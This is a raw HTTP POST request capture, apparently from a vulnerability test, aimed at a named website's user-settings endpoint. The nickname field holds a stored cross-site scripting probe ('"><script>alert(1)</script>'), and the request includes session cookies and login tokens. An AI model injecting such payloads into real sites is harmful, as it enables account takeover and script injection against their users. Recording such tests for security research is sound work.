 Raw Params Headers Hex
POST /ucenter/editSetting HTTP/1.1
Host: www.caohua.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: https://www.caohua.com/ucenter/index
Content-Length: 84
Cookie: UM_distinctid=163d8fa7b0c194-0d5d713d2dc6f78-17387440-1fa400-163d8fa7b0d289; CNZZDATA1258597807=1494261506-152835
www_login=2028D52524B0F6BC231813727749F26D; www_token=855FBFD9164A02A7015F524FF231E150;
Connection: close
nickname="><script>alert(1)</script>&sex=1&birthday=2018-07-23&qq=99999999&address=121231233&wechat=1123